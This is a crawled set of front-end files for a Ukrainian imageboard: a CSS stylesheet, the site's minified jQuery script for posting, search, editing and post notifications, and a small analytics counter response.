	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2935
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.7615186056632062&r=&u=https%3A//fajno.in/dev/31/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 90; hitua.hit_count = 240; hitua.uid_count = 86; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
